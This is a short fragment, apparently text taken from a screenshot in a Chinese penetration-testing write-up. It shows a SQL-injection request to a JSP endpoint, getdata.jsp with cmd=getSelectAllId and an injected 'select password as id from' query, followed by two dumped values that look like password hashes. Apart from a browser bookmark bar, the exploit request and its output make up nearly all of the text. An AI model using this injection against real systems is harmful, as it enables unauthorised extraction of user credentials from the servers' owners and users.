 不安全 :9090/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
0B9E717E078E82F5E1BC3BFD38883D59,C4CA4238A0B923820DCC509A6F75849B